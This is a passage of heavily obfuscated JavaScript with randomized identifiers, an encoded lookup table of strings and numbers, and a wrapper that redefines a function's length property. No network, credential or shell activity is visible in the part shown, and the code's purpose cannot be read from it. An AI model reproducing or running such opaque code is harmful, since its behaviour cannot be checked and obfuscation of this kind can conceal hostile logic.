}if(_ttbyr[_ttbyr[0x72]-(_ttbyr[nN9JSX(0xd)]-nN9JSX(-0x28))]>-nN9JSX(-0x42)){_ttbyr.ThtANH_.push((_ttbyr[nN9JSX(0x14)]|_ttbyr[nN9JSX(-0x28)]<<_ttbyr[nN9JSX(0x13)])&0xff)}return _ttbyr[nN9JSX(0xd)]>0x4a?_ttbyr[-0x6e]:b_50qg(_ttbyr.ThtANH_)}function dukToK(){return['length',0x21,0x0,0xbd,0x9e,0x3f,0xc,0x6,0x32,0x1,0x39,'call','UIV014',0x2,0x4,0x6a,0x6e,0xca,0x5,0x74,void 0x0,0x3,'RLYGmC','htZBLnv',0xff,0x4f,0xb4,0x6b,'undefined',0x9b,'Q0gJvY',0x40,0x3e,0x38,0x8,0x7,'IlOMLxK','apply','mj7oLP','SKy6UIV',0x5b,0x25,0x58,0xd,0xe,'rkI0Wk','rsffP6',0x1fff,0x16,0x12,0x37,0x34,'SgmA36Q',0x33,'JYuodi',0x7c,'fhU2Fo',0x22,0x35,'BzhArFL',0x3c,'t3BKxk','R7C8cF',0x56,0x5a,0x57,'Bl8n06','pGT5iOf',0x8d,0x44,0x373,0x6f,0x4c,0x9,'XwDMWuy','ujfIvQ',0x55,0x59,0x4b,'O',0x5d,'ydbbRRC',0x1a,0x66,0x67,0xad,0x69,0x70,0x72,0x24,0x17,'At9fSv','aFZfXX',0xa,'vGrf71A','ZQu6Tb']}function xmExlW8(vqjjvx,omQaUz=0x0){var kxZcS7W=function(){return vqjjvx(...arguments)};return _ttbyr(kxZcS7W,'length',{'value':omQaUz,'configurable':true})}

